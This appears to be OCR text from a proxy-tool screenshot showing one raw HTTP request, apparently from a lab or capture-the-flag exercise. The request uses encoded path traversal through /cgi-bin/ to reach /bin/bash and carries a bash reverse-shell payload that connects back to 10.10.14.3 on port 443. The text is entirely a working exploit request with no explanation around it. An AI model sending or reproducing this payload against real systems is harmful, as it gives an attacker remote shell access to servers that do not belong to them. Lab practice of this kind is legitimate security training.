 Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash
HTTP/1.1
2 Host: 10.129.96.43
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 49
12
13 bash -c 'bash -i &> /dev/tcp/10.10.14.3/443 0>&1'